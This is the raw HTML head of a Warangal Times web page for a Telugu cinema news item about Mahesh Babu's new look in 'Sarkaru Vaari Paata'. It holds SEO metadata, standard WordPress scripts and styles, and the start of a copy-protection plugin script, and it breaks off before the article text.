

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.warangaltimes.com/sarkaruvaaripaata-first-look-announced-by-maheshbabu/
body_size: 33093
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>&#039;సర్కారు వారి పాట&#039;లో మహేష్ న్యూ లుక్ | Warangal Times</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.warangaltimes.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.warangaltimes.com/wp-content/uploads/2020/11/warangaltimes-faavicon.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="సినిమా డెస్క్, హైదరాబాద్: ప్రతీ సంవత్సరం సూపర్ స్టార్ కృష్ణ గారి జన్మదినాన సూపర్ స్టార్ మహేష్ తన కొత్త సినిమాకు సంబంధించిన కీలక అప్డేట్ విడుదల చేస్తారు. ఈసారి"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.warangaltimes.com/sarkaruvaaripaata-first-look-announced-by-maheshbabu/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#039;సర్కారు వారి పాట&#039;లో మహేష్ న్యూ లుక్ | Warangal Times" />
<meta property="og:description" content="సినిమా డెస్క్, హైదరాబాద్: ప్రతీ సంవత్సరం సూపర్ స్టార్ కృష్ణ గారి జన్మదినాన సూపర్ స్టార్ మహేష్ తన కొత్త సినిమాకు సంబంధించిన కీలక అప్డేట్ విడుదల చేస్తారు. ఈసారి" />
<meta property="og:url" content="https://www.warangaltimes.com/sarkaruvaaripaata-first-look-announced-by-maheshbabu/" />
<meta property="og:site_name" content="Warangal Times" />
<meta property="article:tag" content="maheshbabu" />
<meta property="article:tag" content="princemaheshbabu" />
<meta property="article:tag" content="sarkaruvaaripata" />
<meta property="article:tag" content="tollywood" />
<meta property="article:section" content="Cinema" />
<meta property="og:updated_time" content="2022-03-11T13:55:39+05:30" />
<meta property="og:image" content="https://www.warangaltimes.com/wp-content/uploads/2020/05/Sarkari-edit-1-1.jpg" />
<meta property="og:image:secure_url" content="https://www.warangaltimes.com/wp-content/uploads/2020/05/Sarkari-edit-1-1.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="&#039;సర్కారు వారి పాట&#039;లో మహేష్ న్యూ లుక్" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-05-31T09:07:13+05:30" />
<meta property="article:modified_time" content="2022-03-11T13:55:39+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&#039;సర్కారు వారి పాట&#039;లో మహేష్ న్యూ లుక్ | Warangal Times" />
<meta name="twitter:description" content="సినిమా డెస్క్, హైదరాబాద్: ప్రతీ సంవత్సరం సూపర్ స్టార్ కృష్ణ గారి జన్మదినాన సూపర్ స్టార్ మహేష్ తన కొత్త సినిమాకు సంబంధించిన కీలక అప్డేట్ విడుదల చేస్తారు. ఈసారి" />
<meta name="twitter:image" content="https://www.warangaltimes.com/wp-content/uploads/2020/05/Sarkari-edit-1-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="sony" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.warangaltimes.com/#organization","name":"Warangal Times","url":"https://www.warangaltimes.com"},{"@type":"WebSite","@id":"https://www.warangaltimes.com/#website","url":"https://www.warangaltimes.com","name":"Warangal Times","publisher":{"@id":"https://www.warangaltimes.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.warangaltimes.com/wp-content/uploads/2020/05/Sarkari-edit-1-1.jpg","url":"https://www.warangaltimes.com/wp-content/uploads/2020/05/Sarkari-edit-1-1.jpg","width":"720","height":"400","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.warangaltimes.com/sarkaruvaaripaata-first-look-announced-by-maheshbabu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.warangaltimes.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.warangaltimes.com/category/cinema/","name":"Cinema"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.warangaltimes.com/sarkaruvaaripaata-first-look-announced-by-maheshbabu/","name":"&#8216;\u0c38\u0c30\u0c4d\u0c15\u0c3e\u0c30\u0c41 \u0c35\u0c3e\u0c30\u0c3f \u0c2a\u0c3e\u0c1f&#8217;\u0c32\u0c4b \u0c2e\u0c39\u0c47\u0c37\u0c4d \u0c28\u0c4d\u0c2f\u0c42 \u0c32\u0c41\u0c15\u0c4d"}}]},{"@type":"WebPage","@id":"https://www.warangaltimes.com/sarkaruvaaripaata-first-look-announced-by-maheshbabu/#webpage","url":"https://www.warangaltimes.com/sarkaruvaaripaata-first-look-announced-by-maheshbabu/","name":"&#039;\u0c38\u0c30\u0c4d\u0c15\u0c3e\u0c30\u0c41 \u0c35\u0c3e\u0c30\u0c3f \u0c2a\u0c3e\u0c1f&#039;\u0c32\u0c4b \u0c2e\u0c39\u0c47\u0c37\u0c4d \u0c28\u0c4d\u0c2f\u0c42 \u0c32\u0c41\u0c15\u0c4d | Warangal Times","datePublished":"2020-05-31T09:07:13+05:30","dateModified":"2022-03-11T13:55:39+05:30","isPartOf":{"@id":"https://www.warangaltimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2020/05/Sarkari-edit-1-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.warangaltimes.com/sarkaruvaaripaata-first-look-announced-by-maheshbabu/#breadcrumb"}},{"@type":"Person","@id":"https://www.warangaltimes.com/sarkaruvaaripaata-first-look-announced-by-maheshbabu/#author","name":"sony","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","caption":"sony","inLanguage":"en-US"},"worksFor":{"@id":"https://www.warangaltimes.com/#organization"}},{"@type":"NewsArticle","headline":"&#039;\u0c38\u0c30\u0c4d\u0c15\u0c3e\u0c30\u0c41 \u0c35\u0c3e\u0c30\u0c3f \u0c2a\u0c3e\u0c1f&#039;\u0c32\u0c4b \u0c2e\u0c39\u0c47\u0c37\u0c4d \u0c28\u0c4d\u0c2f\u0c42 \u0c32\u0c41\u0c15\u0c4d | Warangal Times","keywords":"'\u0c38\u0c30\u0c4d\u0c15\u0c3e\u0c30\u0c41 \u0c35\u0c3e\u0c30\u0c3f \u0c2a\u0c3e\u0c1f'\u0c32\u0c4b \u0c2e\u0c39\u0c47\u0c37\u0c4d \u0c28\u0c4d\u0c2f\u0c42 \u0c32\u0c41\u0c15\u0c4d,maheshbabu,tollywood,princemahesh,superstarmaheshbabu,cinema","datePublished":"2020-05-31T09:07:13+05:30","dateModified":"2022-03-11T13:55:39+05:30","articleSection":"Cinema","author":{"@id":"https://www.warangaltimes.com/sarkaruvaaripaata-first-look-announced-by-maheshbabu/#author","name":"sony"},"publisher":{"@id":"https://www.warangaltimes.com/#organization"},"description":"\u0c38\u0c3f\u0c28\u0c3f\u0c2e\u0c3e \u0c21\u0c46\u0c38\u0c4d\u0c15\u0c4d, \u0c39\u0c48\u0c26\u0c30\u0c3e\u0c2c\u0c3e\u0c26\u0c4d: \u0c2a\u0c4d\u0c30\u0c24\u0c40 \u0c38\u0c02\u0c35\u0c24\u0c4d\u0c38\u0c30\u0c02 \u0c38\u0c42\u0c2a\u0c30\u0c4d \u0c38\u0c4d\u0c1f\u0c3e\u0c30\u0c4d \u0c15\u0c43\u0c37\u0c4d\u0c23 \u0c17\u0c3e\u0c30\u0c3f \u0c1c\u0c28\u0c4d\u0c2e\u0c26\u0c3f\u0c28\u0c3e\u0c28 \u0c38\u0c42\u0c2a\u0c30\u0c4d \u0c38\u0c4d\u0c1f\u0c3e\u0c30\u0c4d \u0c2e\u0c39\u0c47\u0c37\u0c4d \u0c24\u0c28 \u0c15\u0c4a\u0c24\u0c4d\u0c24 \u0c38\u0c3f\u0c28\u0c3f\u0c2e\u0c3e\u0c15\u0c41 \u0c38\u0c02\u0c2c\u0c02\u0c27\u0c3f\u0c02\u0c1a\u0c3f\u0c28 \u0c15\u0c40\u0c32\u0c15 \u0c05\u0c2a\u0c4d\u0c21\u0c47\u0c1f\u0c4d \u0c35\u0c3f\u0c21\u0c41\u0c26\u0c32 \u0c1a\u0c47\u0c38\u0c4d\u0c24\u0c3e\u0c30\u0c41. \u0c08\u0c38\u0c3e\u0c30\u0c3f","copyrightYear":"2022","copyrightHolder":{"@id":"https://www.warangaltimes.com/#organization"},"name":"&#039;\u0c38\u0c30\u0c4d\u0c15\u0c3e\u0c30\u0c41 \u0c35\u0c3e\u0c30\u0c3f \u0c2a\u0c3e\u0c1f&#039;\u0c32\u0c4b \u0c2e\u0c39\u0c47\u0c37\u0c4d \u0c28\u0c4d\u0c2f\u0c42 \u0c32\u0c41\u0c15\u0c4d | Warangal Times","@id":"https://www.warangaltimes.com/sarkaruvaaripaata-first-look-announced-by-maheshbabu/#richSnippet","isPartOf":{"@id":"https://www.warangaltimes.com/sarkaruvaaripaata-first-look-announced-by-maheshbabu/#webpage"},"image":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2020/05/Sarkari-edit-1-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.warangaltimes.com/sarkaruvaaripaata-first-look-announced-by-maheshbabu/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Feed" href="https://www.warangaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Comments Feed" href="https://www.warangaltimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; &#8216;సర్కారు వారి పాట&#8217;లో మహేష్ న్యూ లుక్ Comments Feed" href="https://www.warangaltimes.com/sarkaruvaaripaata-first-look-announced-by-maheshbabu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.warangaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.warangaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.warangaltimes.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.warangaltimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.warangaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.warangaltimes.com/wp-json/wp/v2/posts/200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.warangaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.warangaltimes.com/?p=200' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Fsarkaruvaaripaata-first-look-announced-by-maheshbabu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Fsarkaruvaaripaata-first-look-announced-by-maheshbabu%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
